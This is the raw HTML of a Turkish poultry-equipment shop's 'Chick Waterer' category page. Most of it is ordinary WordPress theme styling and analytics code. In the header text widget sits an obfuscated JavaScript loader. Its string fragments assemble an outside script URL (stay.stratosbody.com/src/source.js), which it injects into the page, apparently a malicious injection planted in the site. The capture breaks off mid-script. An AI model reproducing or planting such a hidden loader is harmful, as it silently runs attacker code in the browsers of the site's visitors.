

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/
body_size: 35215
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.kanatliekipmanlari.com/xmlrpc.php"> <script type="litespeed/javascript">window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://www.kanatliekipmanlari.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>')</script> <link rel="alternate" hreflang="tr" href="https://www.kanatliekipmanlari.com/uk/tavukculuk-ekipmanlari/civciv-suluklari/" /><link rel="alternate" hreflang="en" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" /><link rel="alternate" hreflang="x-default" href="https://www.kanatliekipmanlari.com/uk/tavukculuk-ekipmanlari/civciv-suluklari/" /><title>Chick Waterer - TEKPLAS KANATLI EKİPMANLARI</title><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Chick Waterer - TEKPLAS KANATLI EKİPMANLARI" /><meta property="og:url" content="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" /><meta property="og:site_name" content="TEKPLAS" /><meta property="og:image" content="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/10/kanatli-ekipmanlari.jpg" /><meta property="og:image:secure_url" content="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/10/kanatli-ekipmanlari.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="590" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Chick Waterer - TEKPLAS KANATLI EKİPMANLARI" /><meta name="twitter:image" content="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/10/kanatli-ekipmanlari.jpg" /><meta name="twitter:label1" content="Products" /><meta name="twitter:data1" content="9" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.kanatliekipmanlari.com/en/#organization/","name":"TEKPLAS"},{"@type":"WebSite","@id":"https://www.kanatliekipmanlari.com/en/#website/","url":"https://www.kanatliekipmanlari.com/en/","name":"TEKPLAS","alternateName":"TEKPLAS KANATLI EK\u0130PMANLARI","publisher":{"@id":"https://www.kanatliekipmanlari.com/en/#organization/"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/#webpage","url":"https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/","name":"Chick Waterer - TEKPLAS KANATLI EK\u0130PMANLARI","isPartOf":{"@id":"https://www.kanatliekipmanlari.com/en/#website/"},"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="TEKPLAS KANATLI EKİPMANLARI &raquo; Feed" href="https://www.kanatliekipmanlari.com/en/feed/" /><link rel="alternate" type="application/rss+xml" title="TEKPLAS KANATLI EKİPMANLARI &raquo; Comments Feed" href="https://www.kanatliekipmanlari.com/en/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="TEKPLAS KANATLI EKİPMANLARI &raquo; Chick Waterer Category Feed" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/feed/" /><link data-optimized="2" rel="stylesheet" href="https://www.kanatliekipmanlari.com/wp-content/litespeed/css/0d703debf3745f6ba9cd0759abc6e00c.css?ver=5fe6d" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>.wpml-ls-statics-footer a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a:hover,.wpml-ls-statics-footer a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}</style> <script type="litespeed/javascript" data-src='https://www.kanatliekipmanlari.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> <script id='wc-add-to-cart-js-extra' type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.kanatliekipmanlari.com\/en\/","is_cart":"","cart_redirect_after_add":"no"}</script>  <script type="litespeed/javascript" data-src='https://www.googletagmanager.com/gtag/js?id=UA-92067666-1' id='google_gtagjs-js'></script> <script id='google_gtagjs-js-after' type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('set','linker',{"domains":["www.kanatliekipmanlari.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","UA-92067666-1",{"anonymize_ip":!0});gtag("config","GT-5TQ6TCW")</script> <link rel="https://api.w.org/" href="https://www.kanatliekipmanlari.com/en/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kanatliekipmanlari.com/en/wp-json/wp/v2/product_cat/135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kanatliekipmanlari.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.kanatliekipmanlari.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.2.8" /><meta name="generator" content="WPML ver:4.5.11 stt:1,54;" /><meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-N5HMZH6')</script> <meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive tax-product_cat term-chicken-waterer term-135 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.11.0 vc_responsive">
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-N5HMZH6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
 <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="website-wrapper"><header class="whb-header whb-header_465355 whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><script type="litespeed/javascript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee.push(_0x211dee.shift())}catch(_0x5ec48e){_0x211dee.push(_0x211dee.shift())}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff};return _0x13d4()}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'))}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return 